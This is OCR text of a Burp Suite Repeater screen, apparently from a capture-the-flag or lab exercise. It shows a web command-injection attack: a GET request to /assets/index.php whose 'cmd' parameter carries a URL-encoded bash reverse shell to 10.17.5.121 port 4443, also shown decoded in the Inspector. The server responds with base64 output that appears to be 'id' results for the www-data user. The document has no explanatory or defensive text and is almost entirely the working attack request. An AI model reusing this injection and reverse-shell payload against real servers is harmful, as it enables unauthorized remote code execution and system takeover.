 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://10.10.167.217 HTTP/1
Request
Pretty Raw Hex \n
1 GET /assets/index.php?cmd=
bach%20-c%20%22bash%20-i%20%3e%26%20%2fdev%2ftcp%2f10.17.5
.121%2f4443%200%3e%261%22 HTTP/1.1
2 Host: 10.10.167.217
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=7ijipbnaoh70olk41qtmrd642a
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Nov 2024 06:13:16 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 72
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 dWlkPTMzKHd3dy1kYXRhKSBnaWQ9MzMod3d3LWRhdGEpIGdyb3Vwcz0zMy
h3d3ctZGF0YSkK
Search 0 highlights
Inspector
Selection 83 (0x53)
Selected text
bach%20-c%20%22bash%20-i%20%3e%26%20%2fdev%
2ftcp%2f10.17.5.121%2f4443%200%3e%261%22
Decoded from: URL encoding
bach -c "bash -i >& /dev/tcp/10.17.5.121/44
43 0>&1"
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Inspector
Notes
Done 409 bytes | 1,591 millis
Event log (4) All issues (278) Memory: 264.6MB